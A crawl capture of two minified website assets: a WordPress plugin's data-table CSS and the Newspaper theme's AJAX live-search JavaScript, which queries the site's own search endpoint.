.dropdown-toggle{width:100%}.wpkdt .bootstrap-select .dropdown-menu{min-width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.wpkdt .bootstrap-select .dropdown-menu>.inner:focus{outline:none!important}.wpkdt .bootstrap-select .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.wpkdt .bootstrap-select .dropdown-menu li{position:relative}.wpkdt .bootstrap-select .dropdown-menu li.active small{color:hsla(0,0%,100%,.5)!important}.wpkdt .bootstrap-select .dropdown-menu li.disabled a{cursor:not-allowed}.wpkdt .bootstrap-select .dropdown-menu li a{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.wpkdt .bootstrap-select .dropdown-menu li a.opt{position:relative;padding-left:2.25em}.wpkdt .bootstrap-select .dropdown-menu li a span.check-mark{display:none}.wpkdt .bootstrap-select .dropdown-menu li a span.text{display:inline-block}.wpkdt .bootstrap-select .dropdown-menu li small{padding-left:.5em}.wpkdt .bootstrap-select .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid #e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);pointer-events:none;opacity:.9;-webkit-box-sizing:border-box;box-sizing:border-box}.wpkdt .bootstrap-select .dropdown-menu .notify.fadeOut{-webkit-animation:bs-notify-fadeOut .3s linear .75s forwards;animation:bs-notify-fadeOut .3s linear .75s forwards}.wpkdt .bootstrap-select .no-results{padding:3px;background:#f5f5f5;margin:0 5px;white-space:nowrap}.wpkdt .bootstrap-select.fit-width .dropdown-toggle .filter-option{position:static;display:inline;padding:0}.wpkdt .bootstrap-select.fit-width .dropdown-toggle .filter-option-inner,.wpkdt .bootstrap-select.fit-width .dropdown-toggle .filter-option-inner-inner{display:inline}.wpkdt .bootstrap-select.fit-width .dropdown-toggle .bs-caret:before{content:"\00a0"}.wpkdt .bootstrap-select.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px}.wpkdt .bootstrap-select.show-tick .dropdown-menu .selected span.check-mark{position:absolute;display:inline-block;right:15px;top:5px}.wpkdt .bootstrap-select.show-tick .dropdown-menu li a span.text{margin-right:34px}.wpkdt .bootstrap-select .bs-ok-default:after{content:"";display:block;width:.5em;height:1em;border-style:solid;border-width:0 .26em .26em 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.wpkdt .bootstrap-select.show-menu-arrow.open>.dropdown-toggle,.wpkdt .bootstrap-select.show-menu-arrow.show>.dropdown-toggle{z-index:1061}.wpkdt .bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:before{content:"";border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid hsla(0,0%,80%,.2);position:absolute;bottom:-4px;left:9px;display:none}.wpkdt .bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:after{content:"";border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;bottom:-4px;left:10px;display:none}.wpkdt .bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:before{bottom:auto;top:-4px;border-top:7px solid hsla(0,0%,80%,.2);border-bottom:0}.wpkdt .bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:after{bottom:auto;top:-4px;border-top:6px solid #fff;border-bottom:0}.wpkdt .bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:before{right:12px;left:auto}.wpkdt .bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:after{right:13px;left:auto}.wpkdt .bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:after,.wpkdt .bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:before,.wpkdt .bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:after,.wpkdt .bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:before{display:block}.wpkdt .bs-actionsbox,.wpkdt .bs-donebutton,.wpkdt .bs-searchbox{padding:4px 8px}.wpkdt .bs-actionsbox{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.wpkdt .bs-actionsbox .btn-group button{width:50%}.wpkdt .bs-donebutton{float:left;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.wpkdt .bs-donebutton .btn-group button{width:100%}.wpkdt .bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.wpkdt .bs-searchbox .form-control{margin-bottom:0;width:100%;float:none}.wpkdt td,.wpkdt th{padding:3px 10px;max-width:7em;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wpkdt .dtr-details .text-right{text-align:unset!important}.wpkdt .page-item.active .page-link{z-index:3;color:#fff!important;background-color:#343a40;border-color:#343a40}.wpkdt .page-link,.wpkdt .page-link:hover{color:#000}.wpkdt .page-link:focus{border-color:#343a40;-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.25);box-shadow:0 0 0 .2rem rgba(52,58,64,.25)}.wpkdt table.dataTable.dtr-inline.collapsed>tbody>tr[role=row]>td.dtr-control:before{background-color:#343a40}.wpkdt .red-highlight{background-color:rgba(255,0,0,.31)}.wpkdt .sorting_1{background-color:rgba(87,164,253,.1)}.wpkdt .noUi-horizontal .noUi-handle{width:19px;height:19px;border:0;border-radius:100%;-webkit-box-shadow:none;box-shadow:none;cursor:pointer;background-color:#d3d3d3}.wpkdt .noUi-horizontal .noUi-handle:active,.wpkdt .noUi-horizontal .noUi-handle:focus{outline:none}.wpkdt .noUi-handle:after,.wpkdt .noUi-handle:before{display:none}.wpkdt .noUi-connect,.wpkdt .noUi-origin{background-color:#696969;height:3px}.wpkdt .noUi-target{border:none;height:3px}.wpkdt .noUi-horizontal .noUi-tooltip{border:0;background:#d4d4d4;padding:5px 10px;bottom:-25px}.wpkdt .wpkdt__price-filter{min-width:20em}.wpkdt #wpkdt__datatable td.column-address,.wpkdt #wpkdt__datatable th.column-address{min-width:350px}.wpkdt .wpkdt__filters{margin-left:-2rem;margin-right:-2rem;padding-bottom:2rem}.wpkdt .wpkdt__filters .wpkdt__filter-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0%;min-width:25em;padding:2rem}.wpkdt .wpkdt__filters .wpkdt__filter-wrap>*{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}

--- FILE ---
content_type: application/x-javascript
request_url: https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1748413597
body_size: 904
content:
var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){if("disabled"!==window.tdMobileSearch){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(".td-search-close span").on("click",function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})()